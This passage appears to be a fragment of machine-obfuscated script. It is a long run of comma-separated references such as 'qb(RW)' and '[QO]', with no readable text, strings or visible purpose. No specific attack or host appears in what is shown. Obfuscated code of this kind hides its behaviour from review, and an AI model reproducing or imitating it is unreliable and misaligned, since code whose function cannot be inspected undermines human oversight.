b(RW),rU,qb(hI),r9,[QO],qb(RW),G6,[SV],qb(mT),tC,qb(CB),VI,qb(hI),r9,[QO],qb(RW),YM,[lM],qb(tC),G6,qb(Qg),qb(CO),gA,qb(Rc),BB,[kB],Rc,qb(Ar),SV,fq,qb(tC),zU,Eq,qb(EO),qr,qb(RW),rU,qb(hI),jd,qb(Eq),QO,qb(qr),MA,qb(VV),hj,qb(Ar),qb(RW),G6,[SV],qb(mT),[OX],YM,[lM],Sj,[kB],qb(cr),zU,qb(RW),[RW],mT,qb(fV),Kr,qb(sA),bD,[A9],BB,qb(Eq),cr,[xs],qb(SV),qb(YM),vs,qb(Eq),QO,qb(qr),MA,qb(O1),FZ,Qg,qb(BB),A9,Qg,MA,qb(EO),gM,EU,EO,qb(sA),cr,Kr,[Xj],Rc,qb(Ar),SV,fq,qb(tC),zU,Eq,qb(EO),qr,qb(RW),rU,qb(hI),r9,[QO],qb(RW),G6,[SV],qb(mT),tC,qb(CB),VI,qb(hI),r9,[QO],qb(RW),YM,EU,EU,EU,qb(Xp),jd,SV,bg,Qg,qb(MA),nq,qb(RW),vC,KI,[EU],qb(A9),Rc,qb(O1),A9,qb(G6),BB,qb(RV),fV,Qg,qb(Qx),mT,[Ar],tC,qb(Gc),ED,[vp],qb(tC),CO,qb(cr),fV,qb(cr),EO,qb(Ar),qb(hI),nq,fq,Pn,qb(Vk),qb(SV),qb(EO),gM,qb(Eg),EU,r9,qb(rN),[gM],mT,qb(Xj),ED,[vp],qb(Tr),fq,qb(rO),qb(AH),[Xj],A9,qb(jr),A9,qb(Eq),cr,[xA],qb(Vk),SV,ED,qb(Ar),SV,fq,qb(tC),zU,Eq,qb(EO),qr,qb(AW),EU,G6,qb(VI),[rU],A9,qb(zU),qb(fq),kT,[QO],qb(VI),cr,qb(Qg),EU,mT,qb(Ar),SV,fq,qb(tC),zU,Eq,qb(EO),qr,qb(RW),xc,qb(jr),r9,[QO],qb(RW),[gM],G6,qb(vC),Xj,qb(br),Vk,bg,qb(EO),qb(nq),fq,Kr,EU,qb(dZ),qb(vs),EU,Eq,qb(vp),jr,bg,qb(EO),qb(nq),fq,qb(G6),[gJ],ED,rO,EU,qb(nM),VI,Ar,qb(SV),vp,qb(gM),MA,cr,qb(bg),qb(vs),[gJ],ED,qb(b1),qb(Qg),EU,vs,qb(hI),A9,qb(Eq),cr,[xA],qb(Vk),SV,jd,qb(Rc),EU,Rc,qb(xA),SV,vC,qb(hI),r9,[QO],qb(CB),EU,Eq,VI,qb(vC),Xj,cr,qb(fV),EU,qb(vs),Kr,hI,[Ar],VI,qb(V2),vC,qb(Pn),Pn,qb(hI),jd,Ar,qb(Eq),Qg,qb(nq),qb(cr),KI,[nq],qb(kB),VI,Eq,qb(zU),ED,[SV],qb(mT),VI,qb(br),A9,[AO],qb(Gc),ED,qb(O1),jd,qb(br),[hj],qb(Pn),jd,qb(A9),CB,qb(Pn),qb(AO),Rc,qb(Ar),SV,fq,qb(tC),[RV],qb(Vk),qb(G4),Rc,qb(fV),QO,qb(nq),qb(BB),fq,[vT],[WY],qb(ED),vC,qb(hI),r9,[QO],qb(ED),kT,qb(gW),qr,RW,qb(Ar),SV,fq,qb(tC),jd,Ar,qb(Eq),Qg,qb(nq),qb(cr),KI,qb(KI),qb(CB),Qs,qb(r9),YM,qb(Xp),ED,Ar,qb(Eq),Qg,qb(nq),qb(cr),KI,qb(KI),qb(L6),vC,KI,[EU],qb(A9),Rc,qb(O1),A9,qb(G6),BB,[kB],qb(vp),BB,qb(Ar),fq,qb(Qg),rO,qb(wf),[gJ],ED,qb(A9),A9,[AO],qb(rN),[RW],YM,qb(A9),[hj],qb(vC),ED,[SV],qb(Rc),jr,bg,qb(EO),qb(nq),fq,qb(G6),[gJ],ED,qb(A9),A9,[AO],AO,EU,qb(nM),VI,Ar,qb(SV),vp,qb(gM),MA,cr,qb(bg),qb(vs),[gJ],ED,qb(A9),A9,[AO],qb(gJ),jd,qb(Ar),SV,fq,qb(tC),[WY],qb(ED),ED,qb(A9),[hj],qb(rU),qb(Tr),AW,[SV],qb(Rc),[gJ],ED,qb(A9),A9,[AO],qb(gJ),qb(AO),Rc,qb(Ar),SV,fq,qb(tC),kT,nq,qb(RV),gM,qb(OH),ED,qb(Ar),SV,fq,qb(tC),[hj],qb(Pn),ED,qb(A9),[hj],qb(hI),[vT],[RV],qb(Vk),qb(G4),AW,[SV],qb(Rc),fq,[vT],[WY],qb(ED),qb(G4),vs,fV,qb(fq),qb(zU),cr,qr,qb(Tr),Rc,SV,Qg,qb(MA),qb(Ar),gM,qb(Qx),[gJ],ED,qb(A9),A9,[AO],qb(qf),EU,Rc,qb(Rc),EU,Eq,Rc,qb(Ar),SV,fq,qb(tC),[WY],qb(ED),jd,qb(G6),Qg,kT,EO,qb(Xp),RW,Qg,MA,qb(MA),fq,qb(gM),qb(XO),vC,KI,[EU],[bD],qb(RV),fV,Qg,qb(Qx),mT,[Ar],BB,qb(jd),ED,[vp],qb(tC),CO,qb(cr),fV,qb(cr),EO,qb(Ar),qb(hI),nq,fq,ED,qb(kB),qb(SV),qb(EO),gM,qb(Eg),EU,tC,qb(G6),[gM],tC,qb(Gc),ED,[vp],qb(Tr),AO,qb(RV),qb(AH),[Xj],CB,qb(ED),r9,[QO],qb(gJ),EU,EU,ED,qb(b1),G6,[SV],qb(mT),YM,qb(Ar),SV,fq,qb(tC),jd,Ar,qb(Eq),Qg,qb(nq),qb(cr),KI,qb(KI),qb(CB),CB,qb(ED),jd,Ar,qb(Eq),Qg,qb(nq),qb(cr),KI,[nq],qb(zU),Qs,qb(ED),br,MA,Eg,qb(KI),EO,qb(gJ),hj,qb(Ar),qb(RW),Qg,Vk,qb(L6),CB,qb(rN),Qg,kT,EO,EU,qb(Xp),ED,qb(Eq),QO,qb(qr),MA,qb(XO),vC,KI,[EU],[bD],qb(RV),fV,Qg,qb(Qx),mT,[Ar],BB,qb(jd),ED,[vp],qb(tC),CO,qb(cr),fV,qb(cr),EO,qb(Ar),qb(hI),nq,fq,ED,qb(kB),qb(SV),qb(EO),gM,qb(Eg),EU,tC,qb(G6),[gM],tC,qb(Gc),ED,[vp],qb(Tr),AO,qb(RV),qb(AH),[Xj],CB,qb(ED),A9,qb(Eq),cr,[xA],qb(gJ),EU,EU,ED,qb(b1),[gM],mT,qb(Xj),Gc,qb(ED),jd,Ar,qb(Eq),Qg,qb(nq),qb(cr),KI,[nq],qb(br),[Xj],qb(vp),BB,qb(Ar),fq,qb(Qg),rO,qb(wf),[gJ],Xj,qb(jr),A9,[AO],qb(rN),[gM],FZ,qb(xc),Xj,qb(jr),[hj],qb(vC),Tr,qb(L6),CB,qb(rN),YM,qb(gM),[SV],qb(mT),FZ,Eg,EU,qb(fV),qb(Ar),fq,qb(Qg),rO,qb(sA),mT,qb(fV),Kr,qb(sA),bD,[A9],gW,Qg,EU,qb(cr),Eq,qb(vp),gM,qb(Rc),vs,qb(Eq),QO,qb(qr),MA,qb(O1),VI,QO,EU,qb(KI),rO,Qg,nq,qb(BB),cr,YM,qb(Xp),r9,SV,cr,qb(cr),Eq,qb(vp),QO,qb(KI),qb(Ar),bg,qb(nq),cr,qb(rO),qb(Pn),vC,KI,[EU],qb(A9),Rc,[kT],qb(rN),BB,qb(fV),[SV],qb(mT),YM,qb(Ar),SV,fq,qb(tC),xA,SV,cr,qb(cr),Eq,qb(vp),QO,qb(KI),qb(Gc),CO,qb(Kr),gM,qb(KI),[bg],qb(r9),dZ,qb(gJ),Rc,qb(b1),Qg,A9,qb(EO),Eg,Eq,qb(fV),rO,qb(gJ),QO,Ar,qb(rO),qb(L6),r9,qb(A9),zU,qb(fV),QO,qb(nq),qb(Gc),hj,qb(Ar),qb(WY),L6,Tr,qb(Xp),qb(fq),Rc,qb(fV),QO,qb(nq),qb(BB),[gJ],ED,qb(Ar),SV,fq,qb(tC),[RV],qb(CO),EU,Eq,Rc,qb(Ar),SV,fq,qb(tC),[hj],qb(Pn),Qs,qb(cr),[xc],qb(cr),Qg,kT,EO,EU,qb(Xp),Qs,Tr,qb(AO),KI,[EU],qb(mT),tC,qb(CB),Rc,qb(O1),A9,qb(G6),BB,qb(pp),A9,cr,qb(fV),EU,qb(OH),EU,jd,fq,EU,qb(fq),qb(kB),xA,qb(A9),CO,qb(cr),fV,qb(cr),EO,qb(Ar),qb(qf),qb(Qg),EU,Eq,Qx,qb(jd),ED,qb(A9),CO,qb(cr),fV,qb(cr),EO,qb(Ar),qb(qf),Kr,L6,fV,Qg,qb(Qx),mT,[Ar],tC,qb(Gc),qb(EO),qb(nq),zU,qb(Xj),[Ed],P6,Xj,EU,qb(qr),Tr,qb(Xp),Qx,qb(G6),Kr,Pn,qb(WY),xA,qb(ED),Pn,qb(RW),EU,qb(Eq),tC,qb(QO),fq,qb(rO),qb(nW),ED,qb(tN),fq,qb(rO),qb(AH),ED,[SV],qb(mT),mT,KI,qb(AO),KI,[EU],qb(mT),mT,qb(A9),Rc,[kT],qb(Qs),zU,[Ws],qb(CB),jd,qb(r9),BB,qb(cr),qb(Eq),cr,Eq,qb(MA),[Ar],wf,qb(r9),ED,qb(tN),Eg,qb(Ar),qb(jd),Qs,qb(r9),Qg,ED,qb(gJ),r9,qb(gW),O1,qb(RV),gM,fV,qb(bg),Tr,[O1],qb(fV),[SV],qb(mT),nA,qb(cr),qb(vp),qb(MA),qb(kT),tC,qb(CB),Rc,qb(b1),YM,qb(rO),qb(gW),[Qs],qb(gJ),br,qb(Qx),hI,qb(RW),qr,Sj,AH,qb(Qg),qb(Eq),qb(nq),fq,qb(Eg),qb(ED),[vr],qb(CB),hI,qb(RW),MA,A9,qb(Ar),qb(Qg),fV,qb(A9),A9,qb(zU),vs,qb(A9),YM,qb(AO),KI,[EU],qb(mT),FZ,qb(gW),Rc,qb(b1),BB,qb(fV),[SV],qb(mT),A9,KI,[EU],qb(A9),SV,[gM],BB,qb(jd),ED,qb(Ar),SV,fq,qb(gW),Qs,qb(Gc),V2,qr,qb(gM),Eg,qb(rO),qb(rO),fV,vp,qb(SV),qb(r9),ED,[SV],qb(mT),mT,qb(fV),Kr,qb(sA),vT,AH,qb(Qg),qb(Eq),qb(nq),fq,qb(Eg),qb(CB),EU,CO,KI,[EU],qb(A9),gW,qb(vs),CB,qb(jr),[gM],VI,qb(V2),ED,qb(A9),br,KI,EU,qb(nq),EO,qb(Xp),Qx,qb(A9),Qs,qb(rN),Kr,L6,KI,[EU],qb(mT),wf,qb(gA),Rc,qb(b1),BB,qb(EO),qb(A9),Qs,qb(jd),vs,qb(vs),CB,qb(CB),G6,qb(G6),ED,qb(ED),qb(fq),Rc,qb(fV),QO,qb(nq),qb(BB),fq,O1,qb(b1),YM,qb(AO),KI,[EU],qb(mT),vs,qb(hI),Rc,qb(b1),BB,qb(EO),qb(A9),Qs,qb(jd),vs,qb(vs),CB,qb(CB),G6,qb(G6),ED,qb(ED),qb(fq),BB,qb(Ar),fq,qb(Qg),rO,qb(wf),fq,O1,qb(b1),YM,qb(rO),qb(gA),mT,qb(cr),[xc],qb(cr),[nM],YM,EU,qb(Eg),qb(SV),qb(gM),Ar,qb(SV),EU,qb(fV),qb(Eq),qr,qb(ED),WY,KI,[EU],qb(A9),SV,[gM],YM,qb(ED),xc,qb(gW),Qx,qb(Qx),SV,MA,qf,qb(Ar),qr,qb(cr),qb(vs),EU,CO,KI,[EU],qb(mT),YM,qb(Rc),A9,qb(tC),[gM],G6,qb(XO),ED,[SV],qb(mT),BB,qb(Qx),SV,MA,G6,qb(MA),qb(qr),KI,qb(O1),EU,CO,KI,[EU],[bD],qb(RV),fV,Qg,qb(Qx),QO,EU,qb(Kr),Qx,nq,qb(Eg),gM,qb(qr),MA,qb(jr),Rc,qb(A9),zU,Eq,qb(EO),qr,qb(Qs),ED,qb(A9),[WY],qb(b1),BB,qb(Tr),qb(Eq),Kr,qb(Eg),qb(tC),bg,fq,r9,[SV],qb(mT),G6,qb(vC),Xj,qb(jr),zU,qb(SV),Qg,Eq,qb(SV),qb(Tr),qb(L6),rU,qb(Xj),O1,qb(A9),A9,qb(kT),EO,vC,qb(CB),O1,qb(A9),[WY],qb(ED),qb(fV),qb(rO),RW,KI,[EU],qb(A9),SV,[gM],YM,qb(ED),xc,qb(gW),Qx,qb(Qx),SV,MA,qf,qb(Ar),qr,qb(cr),qb(vs),EU,CO,KI,[EU],qb(mT),YM,qb(Rc),SV,[gM],mT,qb(zU),CB,[nb],qb(G6),ED,qb(ED),jr,qb(jr),RW,qb(RW),gW,qb(gW),rN,qb(rN),kT,qb(kT),Qx,qb(Qx),gA,qb(gA),r9,qb(r9),hI,qb(hI),VI,qb(VI),b1,qb(b1),xA,qb(xA),tN,qb(tN),Rc,qb(Rc),nW,qb(qr),ED,[SV],qb(mT),BB,qb(Qx),SV,MA,G6,qb(MA),qb(qr),KI,qb(O1),EU,CO,KI,[EU],[bD],qb(RV),fV,Qg,qb(Qx),QO,EU,qb(Kr),Qx,nq,qb(Eg),gM,qb(qr),MA,qb(jr),Rc,qb(A9),zU,Eq,qb(EO),qr,qb(Qs),ED,qb(A9),[WY],qb(b1),BB,qb(Tr),qb(Eq),Kr,qb(Eg),qb(tC),bg,fq,r9,[SV],qb(mT),wf,qb(r9),WY,KI,[EU],qb(A9),SV,BB,[kB],qb(cr),cr,qb(vp),VI,Ar,qb(SV),EU,qb(fV),qb(Eq),[Qg],qb(Rc),gW,MA,qb(mT),mT,qb(EO),[Qx],qb(G6),EU,G6,[SV],qb(mT),mT,cr,qb(fV),EU,qb(Xj),hI,[Ar],YM,qb(ED),Xj,qb(EO),[Qx],qb(kT),jd,Ar,qb(SV),EU,qb(fV),qb(Eq),[Qg],qb(zU),A9,qb(jd),ED,qb(A9),ED,SV,EU,qb(SV),qb(Eq),qr,qb(gM),EO,qb(qr),qb(qr),bD,qb(fV),qb(gM),qb(Qs),Qs,qb(Gc),ED,qb(A9),kT,Eq,EU,qb(Qs),ED,[SV],qb(QO),AO,qb(A9),nq,EO,EU,EU,Gc,qb(gJ),qb(KI),fq,L6,qb(Vk),qb(Eg),KI,qb(Kr),nq,fV,qb(EO),MA,qb(vp),O1,qb(A9),A9,[AO],AO,EU,qb(nM),Rc,cr,qb(fV),EU,qb(Qx),hI,nW,qb(Xp),jd,qb(V2),WY,KI,[EU],qb(A9),SV,BB,qb(fV),[SV],qb(A9),Qs,qb(V2),xc,qb(gW),Qx,qb(Qx),SV,MA,qf,qb(Ar),qr,qb(cr),qb(vs),EU,CO,KI,[EU],qb(mT),YM,qb(Rc),SV,BB,qb(fV),[SV],qb(mT),BB,qb(Qx),SV,MA,G6,qb(MA),qb(qr),KI,qb(O1),EU,CO,KI,[EU],[bD],qb(RV),fV,Qg,qb(Qx),QO,EU,qb(Kr),Qx,nq,qb(Eg),gM,qb(qr),MA,qb(jr),Rc,qb(A9),zU,Eq,qb(EO),qr,qb(Qs),ED,qb(A9),[WY],qb(b1),BB,qb(Tr),qb(Eq),Kr,qb(Eg),qb(tC),bg,fq,OH,qb(Qg),qb(CO),qb(vp),pp,qb(Eq),qb(Eg),EO,qb(Xj),gJ,qb(Eq),fV,vp,[Qb],qb(qf),gW,MA,qb(mT),mT,qb(EO),[Qx],qb(G6),BB,qb(cr),qb(A9),[WY],qb(ED),qb(gM),fV,Vk,bg,qb(EO),qb(nq),fq,Kr,qb(gM),[SV],qb(mT),YM,qb(A9),br,SV,bg,Qg,qb(MA),nq,qb(Rc),qb(vp),AW,[SV],qb(Rc),fq,zU,cr,qb(fV),EU,qb(vs),Kr,Gc,qb(Eq),Kr,qb(Eg),qb(tC),Kr,rO,r9,[SV],qb(mT),YM,qb(A9),br,SV,bg,Qg,qb(MA),nq,qb(Rc),qb(vp),AW,[SV],qb(Rc),fq,zU,qb(EO),[Qx],qb(kT),gW,qb(Eq),qb(Eg),EO,qb(Xj),gJ,qb(Eq),fV,vp,[Qb],qb(br),Qs,qb(Eq),KI,qb(vC),P6,qb(Eq),SV,qb(hj),WY,vp,qb(Eq),qb(Qg),SV,fV,qb(hj),gM,gM,fV,qb(bg),Eg,qb(b1),br,qb(Qs),jr,bg,qb(qr),EO,qb(fq),KI,qb(Xp),fq,qb(fq),b1,Eq,qb(EO),cr,Qg,qb(cr),qb(vs),fq,qb(fq),qf,qr,qb(KI),MA,SV,gM,qb(KI),qb(Eq),qr,SV,qb(Qg),qb(EO),qb(vs),fq,qb(fq),jr,cr,gM,qb(vp),qb(fV),Eg,EU,qb(Xp),fq,qb(fq),b1,Eq,qb(gM),SV,cr,qb(Qx),fq,qb(fq),mT,qb(nq),qb(gM),QO,qb(Eg),fV,Qg,qb(MA),qb(b1),fq,qb(fq),mT,qb(nq),qb(gM),QO,qb(Eg),fV,Qg,qb(MA),qb(AO),KI,EO,SV,qb(fq),vp,qb(SV),qb(Rc),fq,qb(fq),pp,qb(dZ),qb(G4),OH,qb(fV),EU,qb(Sj),KI,EO,SV,qb(fq),vp,qb(SV),qb(Rc),fq,qb(fq),wf,qb(rO),rO,qb(VI),qb(Eq),qb(Kr),fq,qb(fq),kT,KI,qb(fV),EU,qb(Sj),KI,EO,SV,qb(fq),vp,qb(SV),qb(AH),sr,fq,SV,qb(BB),hI,qb(kB),EU,Kr,Gc,qb(Eq),Kr,qb(Eg),qb(tC),QO,cr,WY,qb(Eq),Kr,qb(Eg),qb(vs),vs,fV,qb(fq),qb(zU),Tr,r9,[SV],qb(mT),YM,qb(A9),tC,SV,qb(MA),SV,qb(O1),SV,YM,EU,qb(YM),Qg,O1,qb(b1),[nM],EU,EU,MA,br,KI,EU,qb(nq),EO,[vC],qb(Xp),CB,qb(vC),WY,KI,[EU],qb(A9),SV,BB,qb(fV),[SV],qb(mT),VI,qb(br),br,KI,EU,qb(nq),EO,[vC],qb(Xp),zU,qb(Xj),WY,KI,[EU],qb(A9),SV,[gM],YM,qb(ED),CO,Eq,qb(Xp),A9,qb(jd),CO,Eq,qb(zU),Qs,qb(Eq),cr,Eq,qb(MA),[Ar],tC,qb(Gc),[Ed],OH,AO,EU,EO,qb(bg),KI,qb(EO),EU,fV,qb(L6),lg,EO,rO,qb(RV),Kr,qb(b1),rO,qb(nq),nq,qb(cr),MA,Qs,qb(Eq),KI,qb(Xj),vC,qb(SV),vp,qb(KI),QO,qb(nq),qb(Rc),qb(vp),wf,qb(Kr),qb(Qg),MA,MA,qb(Qx),cr,Qg,zU,qb(Xj),Gc,qb(ED),Qs,qb(Eq),KI,qb(OH),br,qb(nq),qb(KI),fV,MA,qb(fq),vp,qb(SV),qb(A9),qb(vp),jd,qb(Kr),qb(Qg),MA,MA,QO,MA,SV,qb(Qg),QO,qb(Eg),qb(rO),QO,qb(EO),[XO],qb(QO),fq,MA,qb(rO),fV,qb(gA),cr,Kr,Qs,qb(ED),CO,qb(MA),qb(qr),fV,qb(fq),gM,Qg,qb(r9),L6,qb(ED),Qs,qb(Eq),KI,[tC],A9,qb(jr),[b1],qb(fV),qb(qr),fV,qb(fq),gM,Qg,EO,qb(rO),qb(Kr),qb(Qg),MA,MA,qb(hj),Qg,A9,qb(EO),[XO],qb(r9),L6,qb(ED),Qs,qb(Eq),KI,[tC],A9,qb(jr),[b1],qb(EO),qb(EO),[XO],EO,qb(rO),qb(Kr),qb(Qg),MA,MA,qb(hj),YM,qb(zU),hI,[Ar],FZ,qb(xc),[Ed],OH,AO,EU,EO,qb(bg),KI,qb(EO),EU,fV,qb(L6),lg,EO,rO,qb(RV),Kr,qb(b1),rO,qb(nq),nq,qb(cr),MA,Qs,qb(Eq),KI,qb(Xj),vC,qb(SV),vp,qb(KI),QO,qb(nq),qb(Rc),qb(vp),wf,qb(Kr),qb(Qg),MA,MA,qb(RW),qb(bg),cr,Qg,CB,qb(vC),xc,qb(VI),Qs,qb(Eq),KI,qb(OH),br,qb(nq),qb(KI),fV,MA,qb(fq),vp,qb(SV),qb(A9),qb(vp),jd,qb(Kr),qb(Qg),MA,MA,QO,MA,SV,qb(Qg),QO,qb(Eg),qb(rO),QO,qb(EO),[XO],qb(QO),fq,MA,qb(rO),fV,qb(gA),cr,Kr,ED,qb(jd),CO,qb(MA),qb(qr),fV,qb(fq),gM,Qg,qb(jr),rO,jd,qb(VI),Qs,qb(Eq),KI,[tC],VI,qb(hI),[b1],qb(fV),qb(qr),fV,qb(fq),gM,Qg,EO,qb(rO),qb(Kr),qb(Qg),MA,MA,qb(hj),Qg,A9,qb(EO),[XO],qb(jr),rO,jd,qb(VI),Qs,qb(Eq),KI,[tC],VI,qb(hI),[b1],qb(EO),qb(EO),[XO],EO,qb(rO),qb(Kr),qb(Qg),MA,MA,qb(hj),YM,EU,qb(AO),Qg,MA,qb(EO),gM,EU,EO,Eq,qb(fV),[SV],EO,qb(dZ),fV,MA,qb(I9),KI,fV,qb(fq),gM,Qg,qb(r9),RW,qb(A9),O1,qb(qr),fV,qb(fq),gM,Qg,fq,EU,qb(Eg),cr,qb(fV),EU,qb(jr),hI,fV,MA,qb(hj),QO,[XO],qb(r9),RW,qb(A9),kT,qb(EO),[XO],fq,EU,qb(Eg),cr,qb(fV),EU,qb(jr),hI,fV,MA,qb(vs),V2,KI,fV,qb(fq),gM,Qg,qb(r9),r9,qb(kT),O1,qb(qr),fV,qb(fq),gM,Qg,qb(jr),Qx,EU,qb(Eg),cr,qb(fV),EU,qb(jr),hI,fV,MA,qb(vs),nW,QO,[XO],qb(r9),r9,qb(kT),kT,qb(EO),[XO],qb(jr),Qx,EU,qb(Eg),cr,qb(fV),EU,qr,EU,EU,qb(Xp),O1,qb(A9),[WY],qb(ED),qb(cr),qb(fq),V2,AH,qb(Qg),qb(Eq),qb(nq),fq,qb(Eg),qb(ED),br,gM,EU,qb(kT),br,Eg,qb(VI),SV,Qg,zU,qb(A9),SV,kB,qb(kB),MA,jd,qb(Eq),QO,qb(qr),MA,qb(jr),EU,CO,KI,[EU],qb(A9),SV,BB,qb(fV),[SV],qb(QO),Eq,nW,qb(YM),EU,Kr,Gc,qb(Eq),Kr,qb(Eg),qb(tC),Sj,nq,r9,[SV],qb(mT),vs,qb(gJ),ED,qb(A9),tC,qb(Eg),fV,vp,qb(O1),hj,qb(Kr),qb(gM),qb(vp),jr,qb(OH),WY,KI,[EU],[bD],[kB],tN,Xj,EU,qb(qr),Tr,qb(b1),hI,fq,qb(xc),Xj,EU,qb(qr),Tr,qb(Xp),Rc,qb(b1),EU,G6,[SV],qb(mT),YM,fV,qb(wf),ED,qb(AH),gJ,qb(RW),pp,EU,qb(Sj),KI,[EU],qb(A9),Rc,qb(O1),A9,qb(G6),[gM],tC,[Xp],qb(OH),EU,ED,qb(jd),OH,cr,qb(fV),EU,qb(xc),qb(Tr),pp,qb(cr),qb(fq),SV,SV,Qg,MA,qb(fV),qb(SV),qb(zU),qb(SV),VV,ED,[AO],fq,qb(fV),qb(A9),br,[r9],qb(A9),EU,mT,qb(tN),qb(rO),[r9],qb(CO),hI,gM,qb(KI),[bg],qb(RV),I9,EU,qb(rO),qb(tN),qb(Qs),lg,EU,WY,gM,qb(KI),[bg],qb(AW),hI,qb(AH),[Xj],A9,cr,qb(fV),EU,qb(b1),VV,Gc,qb(rN),[gM],mT,[Ws],[nb],qb(r9),lg,Eq,qb(Xj),ED,qb(gJ),qb(VV),KI,qb(nq),jr,qb(OH),qb(VV),bg,fq,Qs,qb(Eq),cr,Eq,[kB],VI,qb(vC),qb(RV),CB,qb(Gc),Gc,qb(ED),[rU],Rc,qb(b1),EU,MA,[WY],qb(O1),nq,EO,EU,EU,jd,qb(G6),BB,[kB],Vk,QO,rO,qb(MA),qb(Eq),qr,qb(Rc),CB,qb(rN),qb(rO),VV,EU,Gc,qb(rN),G6,[SV],qb(br),Gc,qb(gJ),qb(VV),bg,Rc,[lM],qb(tC),A9,fV,Qg,qb(Qx),QO,qb(Hp),cr,hI,qb(gJ),qb(RV),A9,qb(Xj),vC,qb(hI),[rU],CB,qb(rN),EU,MA,[Qs],qb(rN),qb(Qg),EU,Eq,gA,qb(gW),zU,MA,qb(Eq),qb(gM),qb(jr),A9,qb(jr),O1,qb(RV),gM,fV,qb(bg),qb(rN),Qg,G6,qb(gW),CO,qb(cr),fV,qb(cr),EO,qb(Ar),qb(gW),VV,EU,jd,qb(G6),Kr,Gc,qb(gJ),qb(VV),KI,qb(cr),Kr,zU,[O1],qb(KI),qb(OH),qb(VV),KI,qb(nq),vs,qb(xc),ED,fV,qb(AO),Qg,MA,qb(EO),gM,EU,EO,Eq,qb(cr),qb(Eq),cr,Eq,[kB],qb(cr),zU,qb(CB),EU,O1,cr,qb(fV),EU,qb(b1),VV,Gc,qb(ED),kT,[SV],qb(O1),EU,Eq,Qs,qb(V2),Gc,qb(ED),kT,[SV],qb(A9),SV,Qg,hj,QO,rO,qb(MA),qb(Eq),qr,qb(Rc),Qs,qb(r9),qb(rO),VV,EU,V2,qb(r9),EU,G6,[SV],KI,qb(AO),Qg,MA,qb(EO),gM,EU,EO,Eq,[kB],kT,qb(vs),[RW],FZ,Eg,EU,qb(gM),[SV],qb(mT),wf,rO,EU,qb(wf),ED,qb(br),hj,qb(gJ),pp,EU,qb(Sj),KI,[EU],qb(A9),Rc,qb(O1),A9,qb(G6),BB,[kB],Rc,qb(b1),BB,[kB],qb(vp),Xp,SV,qb(Eq),qb(fV),MA,qb(cr),qb(tC),G4,EU,ED,[AO],fq,qb(fV),qb(A9),YM,qb(b1),G6,[SV],qb(mT),tC,qb(CB),Rc,qb(O1),A9,qb(G6),Kr,hI,[Ar],mT,qb(Xj),Kr,QO,rO,qb(MA),qb(Eq),qr,qb(A9),[dZ],qb(ED),A9,qb(MA),qb(VV),[ck],qb(Qs),[rU],Rc,qb(b1),MA,tC,qb(cr),qb(Qg),qb(vp),Eq,qb(CB),bg,qb(Ar),SV,nq,qb(rO),Kr,ED,[SV],qb(Rc),rU,QO,rO,qb(MA),qb(Eq),qr,qb(BB),[gJ],Xj,qb(O1),EU,mT,qb(A9),jd,[Gc],qb(Rc),EU,Eq,A9,qb(Xj),ED,qb(A9),jd,[Gc],qb(kT),jr,qb(EO),Ar,qb(rO),qb(rN),Qg,qb(fq),L6,dZ,KI,qb(mT),[gJ],Xj,Eg,EU,qb(nM),Xj,Kr,KI,qb(BB),[gJ],Xj,qb(OH),Eq,Xj,EU,qb(qr),Tr,qb(b1),r9,Ar,qb(Qg),qb(Eq),qb(tC),Rc,qb(b1),qr,qb(Tr),I9,Xj,qb(gM),Eg,qb(rO),qb(rO),fV,vp,qb(SV),qb(Xp),[gJ],Xj,Eg,EU,qb(gA),OH,qb(xA),AO,qb(MA),G4,dZ,QO,qb(br),qb(nW),tC,vp,qb(Rc),AO,qb(MA),qb(Eq),kT,qb(b1),MA,A9,qb(G6),qb(SV),qb(fV),qb(SV),AO,qb(MA),fV,WY,qb(gM),Ar,Qg,qb(gM),qb(SV),qb(hI),Sj,Eq,Xj,EU,qb(qr),Tr,qb(wf),gM,qb(SV),A9,qb(KI),Eg,SV,qb(Rc),A9,qb(tC),Sj,gJ,qb(CB),Rc,qb(O1),A9,qb(G6),qr,rN,qb(cr),[xc],gA,EU,qb(wf),ED,qb(br),hj,qb(gJ),pp,EU,qb(Sj),KI,[EU],qb(A9),SV,BB,qb(cr),qb(Ar),fq,qb(Qg),rO,qb(sA),mT,qb(fV),Kr,qb(sA),kB,bD,qb(fV),qb(gM),qb(nW),[A9],Vk,bD,rO,qb(RV),gM,qb(Qg),qb(MA),qb(kT),VI,QO,EU,qb(KI),rO,Qg,nq,qb(YM),YM,qb(MA),qb(FZ),kT,SV,Eg,SV,qb(Eq),Qg,qb(Kr),qr,SV,qb(Qg),qb(EO),qb(tC),mT,SV,qb(SV),qb(VI),rN,gM,qb(KI),EO,qb(qr),SV,fq,qb(cr),qb(tC),G6,MA,MA,SV,qb(QO),EO,qb(gM),Eq,qb(ED),XO,Kr,qb(bD),bD,qb(mT),FZ,Qg,qb(Eg),SV,EO,qb(BB),YM,qb(MA),qb(FZ),zU,Qg,qb(tC),G6,gM,qb(KI),EO,qb(qr),SV,fq,qb(cr),qb(Qs),qb(Ar),mT,SV,qb(SV),qb(VI),kB,qr,EU,qb(qr),Tr,qb(vr),FZ,qb(EO),rO,qb(MA),qb(Eq),qr,qb(SV),qb(pp),gA,rO,qb(Eq),SV,qb(YM),O1,qb(cr),RV,qb(qr),qb(tC),VI,qb(VI),hI,qb(rO),[r9],qb(CO),hI,gM,qb(KI),[bg],qb(RV),qb(jd),SV,qb(fV),gA,[tN],qb(xA),qb(Ar),cr,YM,qb(wf),SV,Qg,RW,qb(WY),OH,qb(qr),qb(L6),rU,qb(Xj),gW,qb(xA),OH,qb(qr),qb(Pn),vC,qb(Xj),rN,qb(L6),r9,qb(gA),SV,Qg,kT,qb(br),Ar,bD,vp,qb(rO),qb(CO),Sj,sr,QO,qb(KI),qb(qr),RV,nq,qb(rO),qb(I9),WY,Qg,qb(MA),qb(Ar),QO,qb(Rc),SV,MA,[vr],qb(SV),qb(RV),P6,nq,[nq],MA,qb(b1),SV,MA,A9,qb(gM),nq,qb(rO),qb(gM),RV,qb(SV),qb(fV),qb(Qs),Qx,qb(Qs),qb(RV),A9,qb(fV),Kr,qb(sA),V2,sr,QO,qb(KI),qb(rN),MA,A9,qb(MA),qb(VV),[ck],qb(qf),SV,Qg,gA,qb(rN),Xj,qb(EO),[Qx],qb(A9),r9,qb(Vk),rN,qb(b1),VI,nq,qb(bg),EO,MA,qb(G6),hI,qb(Pn),rN,qb(b1),xA,SV,qr,qb(EO),qb(vp),Eq,qb(Tr),Tr,rO,Eq,Qg,cr,qb(gA),VI,qb(vT),rN,qb(b1),RW,qb(cr),qr,qb(Eg),QO,qb(Sj),qr